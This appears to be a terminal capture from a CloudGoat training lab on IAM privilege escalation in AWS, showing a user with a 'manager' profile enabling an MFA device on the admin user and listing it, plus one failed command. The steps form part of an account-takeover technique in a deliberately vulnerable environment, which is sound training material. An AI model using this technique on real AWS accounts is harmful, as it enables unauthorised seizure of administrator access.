 sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam enab
le-mfa-device   --user-name "$ADMIN"   --serial-number "$MFA_ARN"   --authentication-code1 "909621"   --authentication-code2 "43
9961"   --profile "manager"
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam list
-mfa-devices \
  --user-name "$ADMIN_USER" \
  --profile "$PROFILE" \
  --output table
aws: [ERROR]: An error occurred (ParamValidation): Parameter validation failed:
Invalid length for parameter UserName, value: 0, valid min length: 1
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam list
-mfa-devices   --user-name "$ADMIN"   --profile "manager"   --output table
ListMFADevices
MFADevices
EnableDate | SerialNumber | UserName
2026-07-27T00:49:11+00:00 | arn:aws:iam::905896283233:mfa/cloudgoat-cgid4javehk8mx | admin_cgid4javehk8mx
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$